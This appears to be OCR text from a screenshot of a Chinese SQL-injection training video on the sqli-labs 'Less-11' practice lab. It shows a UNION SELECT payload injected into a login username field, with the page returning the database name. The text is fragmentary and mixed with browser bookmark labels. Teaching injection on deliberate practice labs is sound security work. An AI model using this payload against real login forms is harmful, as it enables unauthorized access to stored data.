 1.44__文件操作_05【海量资源:
Less-11- Error Based- String
20231222-sql注入3.mp4 | 行
192.168.2.91/sqli/Less-11/
火狐官方站点
新手上路
常用网址
京东商城
GitHub
移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='1admin' union
select 1,database()#' and password='1' LIMIT 0,1
Your Login name:1
Your Password:security
SUCCESSFULLY